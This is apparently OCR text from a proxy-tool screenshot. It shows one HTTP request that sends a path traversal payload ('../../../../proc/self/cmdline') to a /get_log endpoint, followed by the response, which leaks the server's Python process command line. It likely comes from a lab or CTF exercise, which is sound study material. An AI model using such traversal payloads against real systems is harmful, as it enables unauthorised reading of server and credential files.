 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /get_log HTTP/1.1
2 Host: 171.16.3.116:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 40
9 Origin: http://171.16.3.116
0 Connection: close
1 Referer: http://171.16.3.116/
2
3 {
"name":"../../../../proc/self/cmdline"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.3 Python/3.8.2
3 Date: Thu, 28 Nov 2024 13:59:26 GMT
4 Content-Disposition: inline; filename=tmpa97zyp6p
5 Content-Type: application/json
6 Content-Length: 51
7 Last-Modified: Thu, 28 Nov 2024 13:59:26 GMT
8 Cache-Control: no-cache
9 ETag: "1732802366.924-51-824640987"
10 Access-Control-Allow-Origin: http://171.16.3.116
11 Vary: Origin
12 Connection: close
13
14 /usr/bin/python3/home/opt/monitor/data_monitor.py